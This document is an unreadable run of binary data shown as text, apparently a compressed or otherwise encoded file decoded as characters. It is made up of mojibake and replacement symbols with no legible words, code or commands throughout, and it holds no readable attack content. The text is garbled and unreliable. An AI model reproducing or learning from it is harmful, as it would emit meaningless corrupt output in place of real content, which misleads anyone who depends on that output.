M�ɽ����K���:�q?B:�C �w�����^'��N65s� h;���5���{cWG77ww��|ķ���E�y�ϒ�CΌ�J�ݙ,�Ì�X�w�}K��{[�f0��k�}�Ѻ�ƾñ}��v����+�n�}�۸:[ŃU�ƿ����ŻE�XHxG�܎���	a}_��)J�W��˕�pk�{�k��~����5����������u!�� 1^o�9)���)�R/Ȋ���������8����(��H�	��1|y��w�ɗ$�Kb�iw/��+JR͗Cl���wL��' �Y�nQ�h9@�#d:D�\G˪�sD�����u��C�G�<���p��Y�E��e���2k�j��'3�m����5���Yp�w�]���˰�쿥5`�Q��g�S4������Why�����d�!1��=�~P�,Q�����������,���Sw�?���W��2��[N���ģ��,ͧ�=�^y�\QU ?�����@R Rϟ8B�'wTRU��[�'yUwe8TY��;��pi �\%ʓ��X;�̰�����mw�X2�1aj���eF���t2b�e���i�۵�v	e���k��͋��3����CvG�d��L���q�h�q����Ǵ�m}_�ۏ���kE�VĮ�X�O����b�r�6�@I��Dfk���ķE���c�����r!����W]��%�e�� K.���ѯ�ya"�I��|���k���m	3ee��(
h`x���*��3S�g>��V�����=��fȄ*�wm0�&�T�?����䣬3k^�y�DE@���_ȢH����a�N�Y̰)I�Lj���M���D9S]�Ί�M�2ɋ�J`��ߓ�����g�	�(`uk�[#�֌j��i��(��n�l$'�{[����ڻ�����*Z�Er��;YX.�����ˑ���� �Z+�����ʵ�H�9Y"��h(�/�ʄ����I�ZH��*��T��'�0?�>����/�`h���/��*�o�G�, ���.�w�h���>��@��ʰ����z*�,�,�w�������@���Q1y��E��/1iu��i+I~pO�f��b���^z�o�:Ypμ�q�	�+/���6���8�k��XO�]�Y[�f̒{I�Y�XP�;p-ڼ9�X4���]λ�s�@�Olz�B	�ُ��(�}(��`��j'��ΖT��"I�����6���������������J�$S��@��$���/���RZ��(�qo�r�����4^� ͩ�w��i�Ox��\����aZ�Y>�����ɶB�'\&���j�V��-����!U�@��w���.<��|</�u��]��@��opȶD�7{ݎ�ĭ/'�]�,ۢ��C.V��=�O".�%ݹ�}ޗ�i�����(����8ɐ�I"=ٻ�����@�� h��� \����9�	��	J�&{�0j�F2�<.�:$���wz�=%�9(Ą�m�P����U���[EI0ྕي�D�w���e�Sܨ��Ϳ|D����Qx&����6+�Y ��"[�t|/du��*�WgY_��C���9=�9�t���y�l"�����i�勔���5i�;^�c��!�\i��-c�,�	��ʅG�Ӈș����ĈO�0)�8
��0B� ���,h��$�D�Bv�;S�������qUx�ʈr�\��($-j� ���͢Ghz7�#��� E�!H1��N�+�E���2��`������ϖ�&��	BJC8@lG�w1&�1��	����0μ��r/���H���В��1�Џ��}Q_�oK���|(�����p��.�X��^ҹ���x�w(�N�~9�Kd���R�	��Oe
Pܫ�ha�/��x�����xIQ츈��Y��i���tܾ���-�o�����ܨ?8^ekX23Uz�5`�
�C���>�JҮ�Ѩ�i��~�͓U�����j�]�������������f4�o��qՁC�EY9�M�R�΀̅2\m�h��w*�:[�r��(ɶ���LI�#pn7.=RW�P2!�6�'�>�������EY�3��D(���
�	X����	����o��������/��(�h��ȍ�h��]����H�SX�b8��������w8�o��8��n�U�ƻH����Jʡ�ҋY�����pz�;}�T��k��n牿��ɸ�ٴ9+��o؊)�a����p�[�����J��h�]��.����L�����I����(��J��@�[ȅ�����w��nۊ��p��zx��I�襁x���~Ϙq��
��~��@�;�����<0��	�P���	E؋5P	������H�����P���A�
@�ꋬ�����L�渋
���X����⪑��o�$ȋR��Ύ�w��4�}�U���x�(��ؐ���Z������"�͌i�}Έ�O�Z�{��}� �����_��c8����ں�cjӴZ�����|�Q����L�$Xԅ���z؇w螭
����h�Sx�ʑw(���ܱ��c��p،W˒�Z�]����z�����;��������]���	���� �w8�IP�� ����a��
��]y�N��`�ٕ����L��8����bx��9�� ��8����`� �OŶ�x�������S9�"!�\
���>��@̋}�_��.��(C��[����`��jh�ꟓ{w��ə�i�����1N��N�����<No�ꩬ�l�	w,�oh��񌩨���d�����^�-��ه����:��ʑ���O��:��F�	�Ќ�!	�`I�E��)Op�]���q��!N�=x�⨘�r�=x)����ni�X����m��������8������I�� ψ���Tx�z��i�*�~�U���S�g��/1�-t٨�|��<�v<����PJ̫��W:��m�m���z��[�c(��؊�8�"��q��Z�A���N������k���w���z��)�/��FH�\N�Z(�\ιV���c�ܷ=�����O��H>������3`�9	�_�L�)Z�E�)^��*��*�wؖM�$���o)*=�*Lr��������%�$��ᘎ�h���^��8������)�9�Ȃ,���Ȭg�����9�T<�)!�h|���-Ғ8����������بX�Qjǉ��i���1Ϙ�}.LaX�/�X9�`j���[����i���	����N?��y�b�bH:�w˞�h �.�!w(������8�Pc��w8��"��ۼ��'R�_����1"=�X)H�%oٖlٖnY)��*E�*��*Y��C�%��
�(>H؃��%l�*Nژ�%{���+hb���%h�����,�y��H��,�8��8P~�'��������Q��W�-Ű8 2ǋJ�sޘ�ѝ{-�Ȩ=�3ѩ���ډ�iӌ��cЎ�����8���9�A����*�	n�������S�����;o��w�����bq;����s;w�<������_���j!�ڇ������)t3)����a=�Ӄ_�$X�$�N?A">��$��%������?AR)C"?�"$J�� �ѻh��Rɐȍ�x�30ɂ㊩m@����2�x"�8x�����h,R�R��~�R�TB��.2�4L8���2�S���,��.�{�>-�>m�����{��������ڊ�븎Ns�a���Z��(͎I:�*��L:�J�:��:���5����y��ᩘ���Qw6�Y䄭�
��������X�]����?�q>Br$�ԃ�I]H��B��X�*_b>�>C�*��O�)=D�
A��c>]I���W�CN��]������8��h��؎TH����K����1��,��1c �R���
wȎ�.�R�2ʴ2|����ĔG�¨{�s8S��͆=�3�٫���Κ�2-Ӄ}�{�+�j��׈�=N������n��ԩ Y�Zc��d�箞����Y���T�R��@��h#!@�ًw����x�x��ȟ䨉���t�4H���t$�h�E�$*�sI^Y$$T �m#���BB���}x�p	7L�A��丁M^=NZC�x�gX�i-�wX��a���X��h�܈�^.�ʋ�N� ?�I�d�K�4��H��, ���2a�`��t�ͮG5U�8}nǏ����͆�w|�������B-�yӻ�a[�4��؊@s5����;L���i�^���,:陫�K�UC��I�k8Z��$;|��B;��( �wz�X��X��w��5J�P�$���BZ�*�B#Aҕ ���$7DF�^�%^�^#ً�����ɂ���������q�'�	TXh�x�̨�O�A񵋸R���I8+��'�v��H���� U&[$b�j,���| QF���f�8uk�Шr��/O��̫�ݱS��[��>磉��}��k
�4���}X	�*�x��8���ʊ���ę��k����Ne��L����n���U�Z�����T���46�ό�Y�[w�}�k�x��>͕W~U�)�Q$`u�
1�)�U�z%�z��}Ȍ'b =	jpY^�ȋ<@�<���p�3Ћ>֌�Ř
��:�%x�
���!����4�ũv�8(��(���<�e�N�%��K��f�k֘QY��F�ko��*Í��vf���Z2��ؾ�����Ȇ�����v�m���J3��j���􅌙��8�a�n��������9�Z��ɞn�uy��U� ���
4�Ws����Rh�	�`aQ��w���Ȍ����0�w��]�C�"��|�Ea���}�D煉����hy^wXcws^�֋�Hp�iY�)�׋�X㤈��|����j���_��$��Y�x�'�|��J���&��Kz�'fM�z����aj5[T����z�Q�r,q�qrb�d&�/�g'�|D2���'�mr��+g<�� r1:����ժ {�ĸ�նYcj3�y���ږ������9��	��in�yy�w����^��h9���o�U]�i�Nz��w8��Y�[8`A��C�i��#I�ɋ�C�(~Y��Yٌ�׌�w'�_w#����w���{G��ɽ����n]7��vɰ�iW	���v#뙪��w�:Y�Ξ��,<�)���B)j���S��É4������Ǎ���8�9���(&(�b�"����I���Z��d���v))ZB�0�mF-�_f�4�}fmS_g�H	i~��jQ�KG���jW�����qIy���ȼ�To�w�t ����w�	�iW�=v��Tw0�i��_QT�WwPyf�&�3�Q�Z�EM7�Z���ZM{c]�k6ձlw��'F�R1�o"�NE�?�Fʰ��*�?qFvE�yG�t�dq���f!/�ɚ<h�颊��:	�� )� Ҳ���G�ʪ���-���+���������0b�A+��L� ֜l̃��y����8��8�>���B8I	�(tA � X�!�jI���I��4�H���X��4���Z�ˤ;L
�� Z�c�Iz\�Ƕs|{��ybϹ�k��9C�w�Ҿ�	:C�s�BvadGJ	`��pi��Nk�v�k��Q��܊�o ��@�^U�-/�2Ae0si��,�2b��GPcS��fK���<����\�^�0q�6rv;��p� T� ��� ���)����I���ּ���
�M���L�*ߒ�!��� +���y������ N� ����h��-��l��$�Bة��� �p���𭌟2�i�/>,����"�*3�	�&�B	�Q���mRE��pw��y���&3~r�8{��N�$�w���O�೺ ��D�;3�U�f[�����6��NpO��Z�/���*gJK�1A7+���O�4� � X�1cCѴo(�~��N[n1�X'��s[��ºᆪ|s���8�@��K��R�΃r%�l�?@*��j� �f�Α�&�O�qU�+�:0�3wvw���ތ�m��mI��	���P���~�*���ЉR�4H����
_���()��9�ٓT�w�)i�҃Ӂ��ʜ.��
C��I>E�pH�@.>O�̉��HU�����f�O�^9J͈�wH��ƨ����T��'�Mx��O�^��ϖ^o�T��o�$c8f�GQ��@� �)
�k�v��\+��L��d`�Xh̔� ��J

�D�wY��
8���rϙx���������8)L��I�4����D�{����,(�J�RX�� 
��k���O2�
_a���.]�u�BZ��� ���
[Z�wR�Sl�5a=�:e�����±B�Q�.�݉atk�s�E�؉�I��0o�����{��������l)�9J�PY�oDP�^�ô��>�V����\����Z�R���Ϛ>���'��aVLD?�����IOƊ,f�d����{������{�A
@��	��Ь*� �F�Ǎ	?��
�_I���H�"�%$�ȣ�����͊��R\l��$!G�C�N����8�����1�� �D)�+>˝�w��l�Sq�Y�ϲ�@������pJ���[ȩ�����/n�9=hY���,��o���;M�W��ӈ�U���P&?w�� �"�^+g8O�)��[ȟ1v�@ՌͰZ��6z��.�5	��.��Yȩw�I�l֞\�gJ �'O�}Cϗc���݋>�wЋ��X�<o�v��N:rD	$x��X��h���J�(���h�^�vz"_�u�M驋�\�Дo�O����r�LXj�jܓ�� N�w�+��pf�q\���s��K�?	ʐw)ҽJ���\�/ �	�/=�L�G٥{0O�R�&�F����XQ�c3�G��[��-s�.��g`k��XY�ΐ#,�e�}�˯��ٓ	��N�"��N/�e���H��K���g�;� ���-������C�T�K��F���I�X:�0�C�/�X���9�v)��lL�C�t��S��D���l�1E����-R.� `%�:R� �?Xf����O�))m�x�EFw�7+1D�����h�P1�F��f>:�$R��b��>|KS��[��)1#U��U˙FY��:��y��R��������'/�"q��{�]5j�Y�Q8�@�]%�Ʌ2I�/����㾴$��mO�IZݐ�<��8К�&麑w]���>%E� �{T6.0uv�HcM�i)@�2xf�O4�{l�0��R����x�p�S����v��'~A�c��S1�-��>+�hN�Fa�Go�fm//?J&l�w��gyYo��Buk����f���ܚغK��G�� ��l�p��N�by��7t2I�m��ERώ�̣&V$��%��H_I�~9����Ƀb7�h-?�_ЛJq(9H�H�s���Y������4���$�r�
��0�O�4�[)��Y`�4ّ�� �8h�����(���z4b`:bP;G�D���� D9�n���dx0~;��G��z���V��� ��#(l{��d����sP�m��� ��|3 w�(<v�����`6}�� ���P,z��1��kKS��½}���i��q��#�7r�38�����pk	������H�#�z�H:��h�ߌ$��'8>�8�'͝k��T�֜�N`9M���L�����I�D)H$Dz��s�8/����H����������
#��+�԰`�\��cث���|PP���n�������X������6�p�r�&r5Si�ȣ��� ˤd��������9�@X�w�s����8e����,���,=`�ް����q;L�(-����h�����$��S����x�*��,͂4������H/M�u�9�4�$��:Y���:���ٿ �����	�OP���4O47	 ����b���*��	���7���0/���o(�`�D���L��	���i�;���+�DX�+D����OG��u(;u��gd�"x{�"�ə��AD���y�Ky��ʴ�����A��wqс�������(�����P�X�P�l�؜M����	1���:�Bx	>h�����H�.�$�ql��4��?��N(��p�I;����
��X��2�߱��S��O]��:��D��;��5��O�ڇ搏�Y����T[��YPA��&W����nz�rDVlS����(<+��{����"����9�c6�4�������������8�"2��t��FپӢ����H�/��wn�e�	��)x��4��$����Ǣh�ޔ�!���Gq��˝�&<�� �͙	��� �p�ڑ��CZ����U �� ڝ �d��O��ʦ��&~�{��0������MRæ��YA�u�����"�l˟��L�)!J�0 =�Q -z��1p�u����������|a6o1 o!��������	�p���+؉+ �i�v�.�(�����P�2�q�*�4ʹ��M�·���ً�#�w�H�E�Er�\ޕ�(��Q�\u�ر
�8�����8N�p����]U �5����Jo ���]rظ"�~X�~��~�R��M9��j��D� z]Bl��p����&���ș)S�1� �����/�E���|KZы�����9���Zg����`��0�"p��t�.,ᚊ�p�*�Ї�M<`ۼ���J�7b�}9�Q}�3��,�]؍�U���*��wM�
 �u��p����Q�Q�،�r��Kn�ݾ���r�Z���t=�YS�xE�^�$���G٫��Ss�������K��T��yڐ�9H1t@t=����Ųy��� *�_a�'��h��`��f
������ܹ��i�h�$p��H�hr"�؉G���p�L��6���"!��^i�"�Ji��ժ�j3�]����,�	���p���VG
�����S�%��M0n�Q�h*[�&z�^lXw�cP���2�yX�n�+s���hʇp(�j۶m;;�i v�=�H���S���7�,x �Z��h�X� 0�����s�	����`�� 	�h��H��Ў���>�}��Y��\�S	i���U��(��!�%��T�r�#�j����FP�V�mMѬ��u	�J�1�l�����	�^P�a�a��Y��]��WF��Y�OzH�Fd��e��8�$0�K�HC���<qW�Ǔ�z9 w[ zcS3S{��H���s▨Yl��2����my��pێ����M��b� H��x�������&*t����6�9��4:>��I�,H_ �~>�6b$��J��2؈���菒֒ȇ� �����6�����y:�#�S��2Y���k�2��Dݹڇ�Zo^�+��+�,����k��L+u�
����^�,���Y�Q< �V<��2H�(k`��Aɦ_�樊��x��@�H�� �w�8����.��!�����+�_A��M*���0���H' ����G2͏�H:��J�zF�?a�� D�0��{���e����m;�2h0�Y���0�x-�0X��8J6!��E {4B��v��k�3�]�Ov�	�!�p�Vqϳk��3��ؙ�� ����rR��	HE1�ZST���A s���ͪp��ȋ�(��x��(������P�b�>�T������
-߱-_���v���	�w�|� ���99y�簇4פK2�0Я1����������1�Vu���^F�o/v����	� �0����k28�Y��NJ7�DL�;R�P	��J,	X�Ҹ:� 
������Ҷ����7�;�������U4��1<��`����hS�ߢ�y �i'1K�0	�Eሏ� �滈RxnX�p󂎢�m~2�}�������w�\"Hc>� 	 �> ��7H%��L�|f�{� �ഠ>��*(���4�tw���D�%η
�Xγ�%��1�ް�x���3�[�ak�JT��SBڇ*��� ]k|�^Q�E�¶�02-�h���l�GS8 ^���v�Vl`}�')#��~�����_��{X����p�	�"7c�	�&�9���ۉU-��u�� H��.��G�Ã�P�I?H����Xb��p��g5��`��� <��0��5�?�����@�� C2c�/؁�+�hʶ��IV1�qn��y���x�� �4�wc��Rk0As0?^W���<�02��7�4	�Aa[1�]E6��rZ���#�-��(��}s���p�;g�m�[�8��p�$ wA����B%�����K����@��x�(��@��؅K�����@����v�d`y�@����z�B��:�az��G�~c'WD��T��+�Tsߩ���T	<O�U�ͱvp�}�Z<����8����nƒ[�oL�id��o0�����.E�EM7�vY�E�h��vwc0�y����s�Ez�HZ0C�������j��V[b5#O%�#�wH�p�k���w�9H]瞿u��nQw�w�M	�:�X��S��U�nv����������H|��(�'��t��4@�&�?� w��t���U�.E�_�8ؒ�DHX��t����,�������L���䜛 �����j �i\�uȚ����J��t;�Ͻ��O��-H�f,뇄~�MY�wH^�u�ƾ�u�k�Z�;����+���λ��v�w���v�������)��Zt��	�N���<W����́������!=��-�K_�[$~F���KB��T�������`���J��K�蔏Z��]�M��S#%��O�Z%?	�wc�46?���I���S��u�{d;��x����`
���X��x
N��*N0��,�ʍ�`�͋�|L�B��5}R��ľ9���2������X���(���8{KӨ-�J�j8}��э�+�w+�ω��Jϭ�T������k��wmI�Mm����2_�F@��qo뗍�P���K�ީB��a�*�w��w��n�}�{F�$$(�O�hS��lޓ�J5�#�Cq����cNT�NY��"�}>T�1�?J�7rb��V���xY?N�Bnȣq�+�G�E�Z��bh_E�R4�F	��\���윎�v�Iɋ1s2͋���61c6�g5C,j�r6@�K��qH(�xI���m��(9�~���ϯ��+����˼��r`�G�B�!��ŵ�����a��G�w�϶s49�+�)U��r�Fi�1D����0���"���_��Łh����#0�l%�訆�~��`���_1E�����4�wH]����$��^���r�#�q!�<*� ����[b�(p��h�z��N�D�	`�������f2 d@X��XI�����k���'�Kc@y�~�,�Ĭ�r�"�7������\���	�愬j����D
�����,��Ŕ9�n�[l�g��8:�u�d`����)Ѯw�ل�v:C��[P쒃�e��х�.I������K���͢nDB�ZPvɾ�\��0�)��]!i4�\<����gH��'0r����8������Ɠ�C﷗(��F�� /�0�M��Ɋ��?(2��,ԙJ��*�(	����ˢZ�Ͳy@������9h��~�k��Q
Nbu��a��-�݈�hs �N��{��H�z�L7K�v�B� ���ޣcܯB�n��{�Z�� M�Św��&b<��%��I��p�m("��\�ϴ=S���@ɩ �ZŞb��@����>A:��Ci_�JlT(���f(���)[�I�?)G���)r�I;��Q�Y�rQD�(���H��D�4�h��p���kͼ2S�,F������l�����_����.�BٳZ�s�z���[�HӉ���Z������h��eڔ�jC�<'�رE+��.�)��o�c�Q	J�x����a�f�.��]«��]-��0���Q�/�2��w��{J�J8Y|ŕ4k�j@x��]�j�K� {��hI�Z[>|<؏����� K=[PN!�
�ٓ%x/�~���"�>~�I�����l͖��@�ڿ��<0m�&�,(��?F�6�5fP�(G�L����m���a����+`������;`)�ڒf%�̪�yً�h��|����"n}終$���n��h@o�Q7Ȱ��t@���[��6F�0;�#�%���HB��]!&"@6�N�n@���;�;y��!w!6I���H� ���zX�UJ�j�m���X���6�☉�R^��#G�C^C�f�������*�} ��X�9Ԛ�ZH����G�w�@���b���K)�ȯ2�fpI�Jy�������,+�V �M�Q8|���K�����Z�,�����v9�H�6�E����{��)��p_B�ݎ���,�|C����5�v���G	4\�b)�Xܿ�Pn^�'�d>�����RV~��(��jy_�Iw�xx���T�\)������H�:���^1�!��<C~yʃn뤧 v��8��Ŀԇ�W������̦4qF?;暚�	�@�����`��j ݡB�rɆ�f��Z!��6��,��L|����e�Yj8�M�R�tKt޿g����d�(�U��,��_aG��N�IRll�)hZ�*`��A�<D�X�TQ���˵�B�uP9-��I���pX��V���@�>E�t���[����9�?��R$[�|E��V�L���V�<w��,��dH�d��Y�Ɍ�cK�XK��Y��ey�fa���� V�t��1����	LŔ� ����?��O��vi�ٗ}��]y���������C��t��X����8W��M+-��HWt�����*ҜM��N��Ā����U� ��ЕBȁ�����a��<�]�ej��N��Ё8XD��K��K��A�j��vPV]˃�H�DBl��O�h����8k�.+�:�>=X��in�ȚN��IwO���H��	�Fʈ�K��d��I��i�Q�)Iȕ-���E>���
8���K��������ܓ}����
\�`ȯ@j���ެ�ϠG��R�X�D����8Ǧ��P�X�6�X�w1�N8��1Ku��]T��<l�*A������� Ί�P��K���P�Ќf��P;�K۾A��(�=A��(,����̼�Պ&����<��jB��O#��S�.�2+P �Q���)��H���"��\��ȃ0����VʨDw��$�����	�lɖXI����H��l�ȋ�o ^�-)��Ã�H��	���x��
ܜ�����ߟ,,���f��wŭ������װ ԫ�������|K��	�`ܮ�p�-�ˉ��:_R��Y���ܯ�I��j���t������Fn��Z��nR���s��[�݀�Q+���J�hK�hK�H��̂_-� ��Z���ſ�����M����� S��%�O�X
얈�$Ƀ@oy�:J�.��D
�FwʁM�ǷV���˖���������4˂ؑ����\�a�T���a���˓�Ku^��c(F�D��n!Z��j�J��C�G��� ����K�Z��*���-
��L��N��.э	�o��� Z\B�h�j��	����*�ī~�n�ڿ�����.�[ ��U�8͢���܅V����`�h�:�G^  }����ɅX�.t����p��@�������V���$L�T ?mB��l����TH��ރ8
�w!q������x^��J�tJz	�D���K��^��K�]� ��H�v������I��/AK@|��H�d����-��t˟�o&�C �v�\���L�`�(H�Ҏۄ��M�Ϩ�)�GN���1��/�\o��U�*��6�wuu�VQ���ůuK�����>Pn�C�Y+`[�Uǲl^��K�(J�$�~�U��K�aU��t��Ͻ�^��S1��?��i�>�&=���F>�&�I��I�&�3���)��w�Hʮf������E�z��lI��ȂT��TSJ�ol.i�ˑDM�I/aӈ g��r��xu�����=${�'@a��:���-J�#�b�6�%Y�s�L�`��s�F��g�ZB�et���pa�Ƨ"��,K��L�F�Zj��Ԏ*�A�N���⹫�f[�iG�6�Sʚˁ��h��Kh����|m����������Oi�=��m��m��< ?r��?��"t2���0�h���A�:�$�TI�fbi���wH�0�
��K�H��K�����\�!^����HM�g߄���A�$Oڀ���ʧ�O��H��(���'���"""/�'[����F������p�U��k�@/d�������S�B@��T��ɘ*L-�I�nG�R껲��heVbޑ�ځ$���VY�W^��l˽H���=��hV�=8�3`"0��l����i�ȶ�{��f�)�4�]+�"O��I�d���͂�U��H�D�ʨ�H��U�<a�ؑ��wT�V��ȑ�o������l;�|f���� �19BB9ʳ��Lt�Ϡ���"�8b�2H���� ��MXK��b/���E�4Muu����~ڧv����Ѯn���Ӣ���اqZZ��ŝ��Puh���xU(��隢̋�l��H�~x�-�ʵ�J�ɽ��=R��c����϶�������fό&���O��E�����-�o廵&��
��K`f@���IJ�a�ˮD�k��K��˼|��Ҥx>!N��M�w��'V�E�Ϧ<�c!�>L���uL����� g�X>��e�XK.F$�4����E	~��r5)AVb�� ��Tb��C8W'"j�(���u(�4�h�4���}��x�BK͊���y�T�����J��	�bz�G�0
�h������ѳ{lQE�ch��dzޣ�8���l�����/�'�F�k�$��	�a�^[�,�q�/��g����yK�eU�����A�0N�b�� ��r�L�DH�XQ�p�	��
}�
����wJ���؊ͫG�܊F�L��M�H�ŝ�ٰˤ$J�g��e���,��Qz�r���ͽ���A�܀��v�������f�'~"����j��O�v�)+A�J�L�&ˣ���4���ʂ���"H�\��l������r���h�o˺�{���w�p�ϸJ�7���;'x�w�'hk9\=�C�F� ��ܞ#���9_��H�qܤ����V惘��H��>��,����C�N�~��/y��ɓ��{r�3T�	��PwLL@Ē�B���������K�8�*I���|ܔ4�����ΰ����	*�k�q+MSu�25�x��.ŹM)�E߿E ��_��Sj�u[Y������򀺜��)��~���G���в��:��p�=�O����#���/�?u��;���i��]c��s�&K��09l��p��C��J<X�S���Q䕔�˼���.H��o =[^��ˑ ~��i��i���*�� d�t�4X	�<�m/,xt�z��)�wW��/� �`����x H�M�Z�G�|�*�4�d� �4�,�M�ս"(�� ��r�@���ER\�͸y����5YS�6���wN����[QSU֋�t��J�+o��̈�IT~����Ɗ�4.o�ܵh�[��/��2��5��+�H�L7�z��H��ʈ��&x�H�#�$���9�M	���HZ�l�j��A|�����>��0�t�9����Q\}�_*M��ʗ���I�����p�
��!؍�͢	ጺ�0���w�	�A����=�Q>�s���1�a^=�ߨ �򍢸|g')�
Y#��7�rv��G�1��Jusy�R��O1��%J�ZN�C�����Q���{��f]v��FT[v��Ҳ�\(�������wE@��1��N%~|��v~U3��gVu�0�zSF��&tR,�M)%�)�����q:��ˇ�y&1n��Ph
z�h����`��zI$�"����to�	�bX�é��$nK��Rh��yj���8������w�>���ڐ��������h�zj������Xn��D���z��a���
.��"� "�/"�B�,<R��w�L���)�'ȍ�Xʅ��Y�qjc��t�Ĩ��`��@Y�:�@�o��P�D�:���;CvA�<9��]:]N�e�P��3����Jk��Z����0���&0g h��a:3V6���
�jv�G�r`��	6�fC��p�����~��lH��HL�����<�t�K�C
x�:���w�L����� �ިH�,	M@ ���V�����<)�)f0�ġ=q	��گ��R����0.��<�"ƋR��/�K��=R⎴w�+ǿLc$=Vc&y�<�ύr��I�و�Cq�	��	�	��ÒX��]Y��E\D�]_�=}��/QE?WZ)N�k���)qƨS(���/!z�~P��Ӊ?�X�&�hH�^���B�ꏼh���R��Hln�֝b!)��RyϨ��l��΢�c���6p��vw(�����|O����*������� ����J�~��wu�m/�((���^:Ayg`���,y�����B�N.9i�īR[x���(���`��4^ɇ���<�Pr��7����;\.P^�OX�S�����L�޷\��ۉ�b�&!� Ny�@.�?J��I�-K�o���m�r������0D�õky^�&�N���c��9ܟ��Ū�  H� ȏ�D(�e�X���'�T��8��zi�����A���J@����w���)�݇��A���5eq����I�H߹h�M���&�$��@����ȩ����Z�(��IQ�<y����ےЊ����똒��%d�����d��#�i�o�;��ϡ�䊑��!=!e�l`O�J�L�E�������^@�ܲDDȹ��YN�>"Ş;���o���l���(�U)T�4k��5K�M�����I��Kҕ�T}]�+��p��NH�q�՚ N���'�Do����xz��˲ĨO�w�L���'��/��� �BC�9i��I��$����{Iz�9M��^�>Z�d�L>	�������.�M��΀�x��	��r�j<�����w���$�I �{���˟@Q�G��<��+X�I�"�q.Pnơ�s��!��lE$�E���S�v>�I]����RT"��`&Z���|�7���Kf���tF�X��r��/�炆l&�"&��2Nċ邇�	�a��� �m�.|1���ɞ���vw�8!�=��#�	�A*%:��B�ɠ�h��{���LB��8+�R������P%&ԭwj�:��� ��;,��x�nX�>�P���9.�(�-�M�*��@��x��e!��[��D־]>�;ŗ*�� ���j,��t��"�E�
��iJN�OŦ��]YT��������c҃�R����k��Yx�,C`&����ĸ��y��@��Q�+ +W��k���"���陭준VX��ܸГ�J�	�ރ��w I ��	�>��$𜳐���!^>��c�Qʘȡ�H����0,k�#˒L�ȑf��	������fC��:܋%���W3�+��������yX.�ɑ���+��M�Vn^E4����?����������+2Y<��	���L�|�
�k]5c�h N�B�
����4Nb��~2I�.�ˌ�x�-�,������	�踢#�Ԟ��0��]#�a��5_9���l�h��荡3ɋ�D�/�MT���+1w�;�>;�A��d�8��<���NS�KDʈ��in$�*B!eH^��������;.H`��r?���-��+��M�,C����GQ�9iwto�#�Y(½���P���kئ�6�Թ��R�����s�,S¼�؟�3�����v�������i	��/�L�k�_%Uey�
pH ��#�����l�ԥ�Ĉ��,��#�j��h�Vf��h�n&L�h�*�ov�Œ ����%��&�xw��G��kN�Ls<�Ǹ�@ .�h�������V���lE��G�x�}�}�ø�'�&��� �f��i�B�-�����K
�fN>�M��k�k�^�+����.�k*g��e�(`��J*`�L�Y&�/�*�z/�`����zH�Z����v�Ũ�����(�Hh� �_��������%��!�!J�龡#>���a�2I�ʨ�j�fn�!t�c��JPj��	�T%V�x�n�Lɓ�j������ڈ�w���{��U�`��8��Vv)�vI�"��[ٕ#āE��BN�A)�	������b��D��$?���G����+v�\D�o�L�<K�N��Ȕ�m�ʨ�"��>�a��Z������%�������(�6���Nh�Tș��/ &��B�b��n���l֢��������!���J�IO�7&b�ᤜ�d�x�z�\�����&�������Ρ@��J�B���U�i�A(L.EόǓ�������A�oz��z�h�hšw"��xl�Y�Δi唻���畗��M��s�}:ĉާ�R�6D=�DBD~ZĨ�C��M�#l�?�K�wixD�1��:�m�=��.K������0��4m��x�*�t6��N(�*`D�nj��)[
��Ί®�+v�/�x�b���%���;obJ&c���Y�ҥ#�$�������2�L>ڊ(�!L�c�Z��(�B�����T�T&`z�ƨ�L�ʫ���<�j����E�x��c���	Μ|H�ت���\�w�;��#��k�d���C�|Y~p�݂E�-�V�Jx�[i�M�G��b�.K�<`�4k��ۅ9C���8����Z��Q��v�	�6HI��|��I�(�N�����L��Z��n�w�,F�墍$!�L�,�;o]�.͞A�������L�tbeF�&����H�RbNzƜ@�U:�Po���>iɗ���<�ǈ���[��˿\�O��H�Q%:��{�cAvL��\������Cjvj��+4d�J�w)�iD��
 w�[�ߍ�ǫ���݀¨����&�M�j�3:˔�Ɣ�(|x�Y��[�o�f�b�Ԩe���M��HԄ��:�~}�a���
;����H	��i��H��I�L����X{������	z��ʾ�����w���8�����>��)�]�RbL�X��#����d�g*ʚ�=ܣ\�"�H�˽��ٺA(����{n�/�� ��	V��K>�|���Х�h� �x��K�����{����Mң(�g^N����w�k���ԝ���e2l8�J��)-�Nj�mZ�LY>-7v�і�( �"�P0�� I�w��d� �VI�m�fY&���")�}�}�#Ξ���^���e��,��J�x�������>���ꝺ��)_��~��Ɂ^/Q��扅�i
4_��=�N�	���[����ո��O��@
���=�Av���iL�s������������܍��@��jʫ�<��=}���F�y��>��n��$c�.-�8+���lw|x�@�����Hil.	�F	��HKv)���P骶h�@���0�P	��� �9�1�р�7li� �b�>w�͒J6F�N����t�IV���X���;�*����]	�������^��^����f�i�>�5�{j�R&��l���H)�^g
�ܹU_A:�:��	N���ĉ��]��Q{�T9�P}}��`����k�E�{�wJx�x^�G��`�0�"�0ɨ�"���;��=˲�e�V��+sĂ��
��z�w���H苰9��w鋾H�01I1�ʫ�$��i�ܨ�]P�4�H8&�@p��!!�y�祜�#�O���v�>P��TP�ީNȁ�%�cP�g�(l�	sp�H_�*��aȿ���`�ع���Ҥ
��{��=�	$�}�2S��Yaٺ۾�D���R>�����ͽ؋�0��FPdi��C��M��{���#�_�4놸����.�����0��(��ި&b%'B�n�nR"�̨t�@�w�>��h�_�,I�V�`f�؉n�������H�#�.P�J:0�����IP��H`��́,
�n"Y�=��*蟻r��s�%LV���,��u�q�#����=١�.��:0!ǰ�/s�S�sj�X��}i}R���g�!�|�y~EP��ʭ�0]探 T�)����K1<r�v�.M�>�O2��O��%_F�l%�,���&5)&3��tHkr�����:i���]����J�J馳�s��7ЈwQ[���
:�.�ˆ�x;������L��[���������n<*��p�����i��)�(�� ��
lϲN?� �`���R��G�Y��ۡ*!{��;(�EI�2K��K����C��?����M�jd�����jԑ"��,�~�186�J�`�Ґ�c��3<��c>�h���B�'W�4�4����v�� ����3�L!B�}������#:�Ap����z|���حD�x�����-����=	^l����w*�,*�d��S��%�|`����U�@
�f C3*�UOڨxl
��Ek���W���=�8��0�d���45�����FB�(h��Z�7���Fk�+�csr����b)����h[
He*'%B�ب�ፊS5񖦬Lwmˎ���L��I����#���9��/Hz���(��	P�.��N�#��ʎ�PO�A���,U�u{���>U(�A?�
�Q�DP꣄[B��V��@�[�.��"�VmUf��E� �w�(ڞK�<3�w�ӷ��WʽЋ������k�B�1I�����Xb�X�/�XL+�.ɓ�(���H��\[��J�&iI"���@)����Sc�.�����TH�ӈ�l��I����>H�,����H��(%�����Da-
��n��.r/����f�����v�d,YJ�ƪ��[��9�Ӳ������X��4<
`V�fw�jH	���� �)J��t�����
